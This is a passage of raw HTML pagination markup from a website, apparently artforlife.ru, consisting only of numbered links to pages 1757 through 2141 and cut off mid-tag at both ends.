href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  